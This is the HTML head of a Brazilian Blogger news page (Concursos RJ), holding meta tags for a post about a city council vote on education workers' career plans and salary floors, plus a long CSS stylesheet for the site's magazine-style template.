<meta content='SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura)' property='og:title'/>
<meta content='https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s1600/vota%C3%A7%C3%A3o.jpg' property='og:image'/>
<meta content='Concursos RJ' property='og:site_name'/>
<meta content='https://www.concursosrj.com.br/' name='twitter:domain'/>
<meta content='SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s1600/vota%C3%A7%C3%A3o.jpg' name='twitter:image'/>
<meta content='SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#71BC84"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#71BC84}
a:hover{color:#71BC84}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#71BC84}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#71BC84;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#71BC84}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#154F81;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#154F81;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #154F81;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#71BC84}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#71BC84}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#71BC84;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#fff;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#71BC84;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#71BC84;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#71BC84}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#71BC84}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#71BC84}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#71BC84}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#71BC84;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#71BC84}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#71BC84}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#71BC84}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#71BC84}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#71BC84;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#71BC84;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#71BC84}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
